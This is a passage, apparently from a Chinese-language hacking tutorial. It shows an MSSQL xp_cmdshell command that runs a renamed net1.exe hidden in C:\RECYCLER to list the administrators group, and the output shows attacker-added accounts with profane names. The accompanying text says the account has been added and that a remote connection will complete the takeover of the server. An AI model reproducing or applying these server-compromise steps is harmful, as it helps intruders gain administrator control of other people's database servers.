 Exec master.dbo.xp_cmdshell 'C:\RECYCLER\net1.exe localgroup administrators'
Query
output
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
--------------------------------------------------------------------------------
Administrator
fuck
F4CK
Security Team
图 3-5-22
Ok 添加上了，下面连接远程，这台服务器就提下了如图 3-5-23: